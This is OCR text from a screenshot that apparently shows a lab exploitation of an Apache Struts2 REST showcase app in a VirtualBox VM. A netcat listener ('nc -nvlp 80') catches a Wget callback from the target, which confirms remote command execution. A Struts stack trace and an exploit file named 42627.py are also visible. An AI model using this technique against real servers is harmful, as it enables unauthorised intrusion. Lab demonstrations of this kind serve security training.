 Applications Places System
Sun Mar 18, 3:35 PM
Parrot Terminal
File Edit View Search Terminal Help
┌─[assimil8@parrot]─[~/Desktop]
└──╼ $sudo nc -nvlp 80
[sudo] password for assimil8:
listening on [any] 80 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.17] 59904
GET /fake_file.whatever HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.1.8
Connection: Keep-Alive
File Edit View Search Terminal Help
rceptor.java:193)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvo
cation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation
.java:135)
com.opensymphony.xwork2.interceptor.ExceptionMappingInterceptor.intercep
t(ExceptionMappingInterceptor.java:193)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvo
cation.java:240)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation
.java:135)
com.opensymphony.xwork2.DefaultActionProxy.execute(DefaultActionProxy.ja
va:154)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:5
56)
org.apache.struts2.dispatcher.ExecuteOperations.executeAction(ExecuteOpe
rations.java:81)
org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter.doFil
ter(StrutsPrepareAndExecuteFilter.java:113)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in t
he Apache Tomcat/8.0.32 (Ubuntu) logs.</u></p><hr class="line"><h3>Apache Tomcat
/8.0.32 (Ubuntu)</h3></body></html>
┌─[assimil8@parrot]─[~/Desktop]
└──╼ $
UvuInstrut [Running] - Oracle VM VirtualBox
Web Browser
En
3:35 PM
struts-2.5
Files
Orders - Mozilla Firefox
m Firefox by default share
Orders
192.168.1.17:8080/struts2-rest-showcase
Order 3
ID 3
Client Bob
Amount 33
Back to Orders
42627.py